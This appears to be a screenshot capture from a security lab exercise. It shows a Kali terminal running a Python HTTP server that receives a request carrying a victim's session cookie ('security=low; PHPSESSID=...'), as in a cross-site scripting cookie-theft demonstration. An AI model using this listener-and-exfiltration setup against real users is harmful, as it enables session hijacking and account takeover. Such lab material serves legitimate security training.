 filip@KaLinux: ~/Desktop
File Actions Edit View Help
filip@KaLinux: ~/Desktop × filip@KaLinux: ~/Desktop ×
┌──(filip㉿KaLinux)-[~/Desktop]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.50.100 - - [29/Nov/2022 08:33:18] code 404, message File not found
192.168.50.100 - - [29/Nov/2022 08:33:18] "GET /security=low;%20PHPSESSID=7a987566e05e33aa82d6410454dcb904 HTTP/1.
1" 404 -
Cookie